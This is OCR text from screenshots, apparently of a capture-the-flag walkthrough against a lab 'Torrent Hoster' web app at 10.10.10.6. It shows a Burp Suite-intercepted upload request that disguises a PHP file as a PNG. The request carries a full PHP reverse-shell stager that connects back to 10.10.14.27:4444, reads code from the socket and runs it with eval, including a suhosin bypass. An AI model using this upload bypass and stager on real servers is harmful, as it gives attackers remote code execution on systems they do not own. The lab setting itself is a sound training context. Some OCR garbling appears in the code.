 Mozilla Firefox
10.10.10.6/torrent/edit.php?mode=edit&id=3bc6006b0cd949f33e3b6c4f
Torrent Name
kali-linux-2019-3-amd64-iso
editit
Hash
3bc6006b0cd949f33e3b6c4f57fc049d032a46b0
Category
(Choose)
Subcategory
3bc6006b0cd949f33e3b6c4f57fc049d032a46b0
Description
Tracker requires
registration
Yes
No
Update
Filename:
Update
Screenshot
Browse...
chacka0101payload.php.png
Submit Screenshot
Allowed types : jpg, jpeg, gif, png. *
Waiting for 10.10.10.6...
Torrent Hoster - Torrents - Mozilla Firefox
006b0cd949f33e3b6c4f57fc049d032a46b0
Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
My Torrents Logout
Burp Suite Community Edition v2.1.01 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
2
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=3bc6006b0cd949f33e3b6c4f57fc049d032a46b0 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=3bc6006b0cd949f33e3b6c4f57fc049d032a46b0
Content-Type: multipart/form-data; boundary=---------------------------174513360116307566364388​07540
Content-Length: 1474
Cookie: /torrent/=; /torrent/login.php=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; saveit_0=0; saveit_1=;
PHPSESSID=1aa38469b72e3ad6a98fc6a1325541d8
Connection: close
Upgrade-Insecure-Requests: 1
1
-----------------------------17451336011630756636438807540
Content-Disposition: form-data; name="file"; filename="chacka0101payload.php"
Content-Type: image/png
/*<?php /**/ error_reporting(0); $ip = '10.10.14.27'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &
($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_typ
= 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------17451336011630756636438807540
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------17451336011630756636438807540--